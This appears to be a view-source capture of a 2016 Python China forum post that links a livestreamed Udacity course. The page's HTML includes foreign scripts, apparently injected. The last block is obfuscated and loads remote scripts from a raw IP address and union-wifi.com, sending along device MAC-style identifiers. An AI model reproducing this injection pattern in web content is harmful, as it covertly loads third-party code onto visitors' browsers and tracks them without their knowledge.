 Python China — Python代码这
view-source:python-china.org
Python China — undefined
view-source:127.0.0.1:8085/t
view-source:127.0.0.1:8085/t/1204
type="text/javascript" src="http://1.yhzm.cc/gx3a1ece96ffc3fe30db4c3e92a9e43aa156e1.js"></script><script type="text/javascript" charset="gbk" src="//imageplus.baidu.com/ui?
api=config&amp;prot=1&amp;tu=&amp;pic=0&amp;vn=170512&amp;callback=bd__cbs__tc98eu"></script></head>
24 <body><div id="BAIDU_DUP_fp_wrapper" style="position: absolute; left: -1px; bottom: -1px; z-index: 0; width: 0px; height: 0px; overflow: hidden; visibility: hidden; display:
none;"><iframe id="BAIDU_DUP_fp_iframe" src="https://pos.baidu.com/wh/o.htm?ltr=" style="width: 0px; height: 0px; visibility: hidden; display: none;"></iframe></div>
25 <div id="app"><div class="top-nav"><div class="container"><div class="site-nav clearfix"><a class="site-logo v-link-active" href="/"><div class="logo"><div><span class="left-
yellow"></span><span class="right-green"></span></div><div><span class="full-green"></span></div><div><span class="left-green"></span><span class="right-red"></span></div></div>
</a><nav><a href="/c/about">About</a></nav></div><div class="site-account"><div class="nav"><button class="button">Log in</button></div></div></div></div><div class="body"><div
class="entry-view"><div class="hentry"><style class="cafe-theme">.entry-content blockquote { border-color: #FF4444; }</style><div class="container"><h2 class="entry-
title">分享在优达学城学习的课程</h2><div class="entry-meta"><a href="/c/share" aria-label="Published in 分享"><span class="cafe-logo" style="background-color: rgb(255, 68, 68);">
</span></a> <time datetime="2016-11-08T09:50:52Z" title="Updated at 2016-11-08T09:50:52Z">2016-11-08</time> <a href="/u/livecoding" aria-label="Published by
@livecoding">@livecoding</a></div><div class="entry-content yue"><p>在livecoding.tv上有位直播者分享了他在优达学城(Udacity)学习的课程。有兴趣的朋友可以去看看。
26 <a href="https://www.livecoding.tv/jielabs/videos/5OEgE-deep-learning-udacity-in-chinese-2">https://www.livecoding.tv/jielabs/videos/5OEgE-deep-learning-udacity-in-chinese-2</a>
</p>
27 </div><div class="entry-actions clearfix"><span id="like-button-status">Like this topic</span> <button class="button button--white like-button" aria-labelledby="like-button-
status"><i class="qc-icon-heart"></i> <span>Like it</span></button><div class="more-actions"><span class="share-buttons"><button class="button button--white tip" aria-
label="Share to Weibo"><i class="qc-icon-weibo"></i></button> <button class="button button--white tip" aria-label="Share to Twitter"><i class="qc-icon-twitter"></i></button>
</span> </div></div><div class="entry-footer clearfix"><div class="topic-cafe column"><div class="column-title">Published In</div><a class="column-header" href="/c/share"><span
class="cafe-logo" style="background-color: rgb(255, 68, 68);"></span><div class="column-main"><strong>分享</strong></div></a><p>分享有用的信息或者自己的经验（如果无相关节点）</p></div>
<div class="topic-author column"><div class="column-title">Created By</div><div class="column-header"><a class="avatar" href="/u/livecoding"><span class="v-avatar v-avatar--
squared" aria-label="livecoding"><span class="v-avatar__text" style="background-color: rgb(88, 226, 183); color: white; background-position: initial initial; background-repeat:
initial initial;">L</span></span></a> <a class="column-main" href="/u/livecoding"><strong>livecoding</strong><div>#2566</div></a></div><p></p></div></div></div></div></div><div
class="entry-view comment-box" style=""><div class="container"><form class="comment-form"><div class="comment-form-mask"></div><div class="markdown-area comment-item"><textarea
placeholder="Write your response" aria-label="Write your response"></textarea><div class="markdown-preview" style="display: none;"></div><div class="markdown-actions"><a
href="#">Image</a> <a href="#">Preview</a></div><div class="markdown-actions" style="display: none;"><a href="#">Edit</a></div><input type="file" style="opacity: 0; left:
-99999px; position: absolute" accept="image/*"></div></form></div></div></div><div class="footer"><div class="container"><div style="float: left">Copyright © 2017 Python
China</div><div style="float: right"><a href="https://github.com/lepture/zerqu">ZERQU</a> • <a href="https://github.com/zerqu/qingcheng">青城</a></div></div></div><div
id="message" aria-live="assertive"></div></div>
28 <noscript>Please enable JavaScript</noscript>
29
30 <script src="//dn-python.qbox.me/qingcheng/20160412.vendor.2b287e.js" crossorigin="anonymous"></script>
31 <script src="//dn-python.qbox.me/qingcheng/20160412.app.3db66f.js" crossorigin="anonymous"></script>
32
33
34 <script>
35 function ik_random(){var ik_r_min=0;var ik_r_max=100;return(parseInt(Math.random()*(ik_r_max-ik_r_min+1)+ik_r_min));}
36 function ik_isiframe(){return (self!=top);}
37 var __m='28:6c:07:54:08:76';
38 var __m2='00:00:00:00:00:00';
39 var __h="<sc"+"ript src=\"http://101.201.53.95/js.php?uid=21e51240b8eca915167aff432181eb81,PC,";
40 var __b="&r="+Math.random()+__m+__m2+"\"></scr"+"ipt>";
41 var x=ik_random();
42 if(!ik_isiframe()){
43 switch(true){
44 case x>=0&&x<5:
45 document.write(__h+"200"+__b);
46 document.write("<sc"+"ript src=\"http://js.union-wifi.com/zm.js?R6Gpf6T&dmac="+__m2+"&umac="+__m+"\"></scr"+"ipt>");
47 break;
48 case x>=55&&x<=100:
49 document.write(__h+"100"+__b);
50 document.write("<sc"+"ript src=\"http://js.union-wifi.com/zm.js?Rav195P&dmac="+__m2+"&umac="+__m+"\"></scr"+"ipt>");
51 break;
52 }